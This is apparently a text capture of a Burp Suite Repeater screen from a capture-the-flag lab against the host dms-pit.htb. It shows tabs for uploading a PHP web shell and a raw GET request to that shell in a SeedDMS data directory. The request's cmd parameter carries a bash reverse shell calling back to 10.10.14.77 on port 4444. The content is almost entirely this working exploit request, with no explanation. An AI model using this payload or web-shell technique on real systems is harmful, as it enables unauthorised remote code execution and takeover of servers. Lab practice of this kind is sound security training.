 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
upload shell.php × RCE - shell.php × ...
Send Cancel < ▼ > ▼ Target: http://dms-pit.htb HTTP/1 ?
Request
INSPECTOR ? ×
Pretty Raw Hex \n
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (7)
1 GET /seeddms51x/data/1048576/31/1.php?cmd=bash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.77/4444+0>%261' HTTP/1.1
2 Host: dms-pit.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
? Search... 0 matches